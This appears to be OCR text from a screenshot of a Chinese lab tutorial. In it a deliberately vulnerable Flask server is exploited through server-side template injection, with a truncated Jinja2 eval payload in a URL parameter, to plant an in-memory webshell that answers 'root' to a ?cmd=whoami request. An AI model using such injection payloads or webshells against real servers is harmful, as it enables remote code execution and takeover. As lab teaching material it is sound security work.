 ┌──(root㉿kali)-[/home/yjb/Desktop/work-bag/212]
└─# python flaskSstiServer.py
* Serving Flask app 'flaskSstiServer'
先开一个环境
* Debug mode: off
WARNING: This is a development server. Do not use i
d.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://192.168.139.128:8000
不安全 192.168.139.128:8000//test?param={{url_for.__globals__[%27__builtins__%27][%27eval%27]... aあ 点
www 引擎 xiaodi ctf 云安全 src scan source ping java代审 技术文章 - 先知社区 学习平台
植入内存马
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is
不安全 192.168.1.8:8000/shell?cmd=whoami
root
植入成功